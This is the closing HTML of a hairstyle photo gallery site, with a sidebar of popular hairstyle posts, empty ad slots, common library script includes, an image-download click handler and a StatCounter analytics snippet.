         <img alt="Cabinetstretch11" src="https://i.ibb.co/nbhNW7q/2.gif">
  </a></div>
					</div>
					<div class="col-sm-12 widget">
						<h3 class="widget-title">Popular Posts</h3>
						<ul class="list-group">
													<li class="list-group-item"><a href="/best-hairstyle-with-eyeglasses-for-women.html">Best Hairstyle With Eyeglasses For Women</a></li>
													<li class="list-group-item"><a href="/1920s-mens-hairstyles-photos.html">1920s Mens Hairstyles Photos</a></li>
													<li class="list-group-item"><a href="/cute-updo-hairstyles-on-black-hair.html">Cute Updo Hairstyles On Black Hair</a></li>
													<li class="list-group-item"><a href="/cute-easy-2-minute-hairstyles.html">Cute Easy 2 Minute Hairstyles</a></li>
													<li class="list-group-item"><a href="/braided-mixed-hairstyles-woman.html">Braided Mixed Hairstyles Woman</a></li>
													<li class="list-group-item"><a href="/100-new-bob-hairstyles.html">100 New Bob Hairstyles</a></li>
													<li class="list-group-item"><a href="/cute-blow-dried-hairstyle.html">Cute Blow Dried Hairstyle</a></li>
													<li class="list-group-item"><a href="/black-razor-hairstyle.html">Black Razor Hairstyle</a></li>
													<li class="list-group-item"><a href="/cute-but-easy-hairstyle.html">Cute But Easy Hairstyle</a></li>
													<li class="list-group-item"><a href="/beehive-black-hairstyle.html">Beehive Black Hairstyle</a></li>
													<li class="list-group-item"><a href="/do-flapper-hairstyles-long-hair.html">Do Flapper Hairstyles Long Hair</a></li>
													<li class="list-group-item"><a href="/black-short-black-hairstyles-twist-in-the-front.html">Black Short Black Hairstyles Twist In The Front</a></li>
													<li class="list-group-item"><a href="/cute-peek-a-boo-hairstyles.html">Cute Peek A Boo Hairstyles</a></li>
													<li class="list-group-item"><a href="/cute-hairstyles-for-blonde-medium-length-hair.html">Cute Hairstyles For Blonde Medium Length Hair</a></li>
													<li class="list-group-item"><a href="/best-mid-length-hairstyles-for-2015.html">Best Mid Length Hairstyles For 2015</a></li>
													<li class="list-group-item"><a href="/best-wedding-hairstyles-2014.html">Best Wedding Hairstyles 2014</a></li>
													<li class="list-group-item"><a href="/1920s-hairstyles-long-curly-hair.html">1920s Hairstyles Long Curly Hair</a></li>
													<li class="list-group-item"><a href="/big-wavy-curls.html">Big Wavy Curls</a></li>
													<li class="list-group-item"><a href="/brown-medium-hairstyles-2014.html">Brown Medium Hairstyles 2014</a></li>
													<li class="list-group-item"><a href="/easy-kid-hairstyles-long-hair.html">Easy Kid Hairstyles Long Hair</a></li>
						 
						</ul>
					</div>
					<div class="col-sm-12 widget">
					</br><!--ads/responsive.txt-->
						<div class="d-block p-4">
	<center>
		<!-- SIDEBAR ADS -->
	</center>
</div>					</div>
				</div> 
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4">
	<center>
		<!-- BOTTOM BANNER ADS -->
	</center>
</div>				</div>
			</div>
			<div class="row footer">
				<div class="col-md-12 text-center">
					
				</div>
			</div>
		</div>		
	</main>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.min.js" integrity="sha256-CSXorXvZcTkaix6Yvo6HppcZGetbYMGWSFlBw8HfCJo=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.12.1/js/all.min.js" integrity="sha256-MAgcygDRahs+F/Nk5Vz387whB4kSK9NXlDN3w58LLq0=" crossorigin="anonymous"></script>	
	<script src="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/js/lightbox.min.js" integrity="sha256-CtKylYan+AJuoH8jrMht1+1PMhMqrKnB8K5g012WN5I=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
	<!-- Footer CSS JS -->	
	
	
		<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
	<script type='text/javascript'>
		$(document).ready(function()
	    {
			$(document).on('click','#image-download',function(e)
			{
				e.preventDefault();
				var url = $(this).data('url');
				var title = $(this).data('title');			
				var x=new XMLHttpRequest();
				x.open( "GET", url , true);
				x.responseType="blob";
				x.onload= function(e){download(e.target.response, title, "image/jpg");};
				x.send();
			});
	    });
	</script>
	  <script type="text/javascript">
var sc_project=12412211; 
var sc_invisible=1; 
var sc_security="733b9cfc"; 
</script>
<script type="text/javascript"
src="https://www.statcounter.com/counter/counter.js"
async></script>
<noscript><div class="statcounter"><a title="Web Analytics"
href="https://statcounter.com/" target="_blank"><img
class="statcounter"
src="https://c.statcounter.com/12412211/0/733b9cfc/1/"
alt="Web Analytics"></a></div></noscript>
</body>
</html>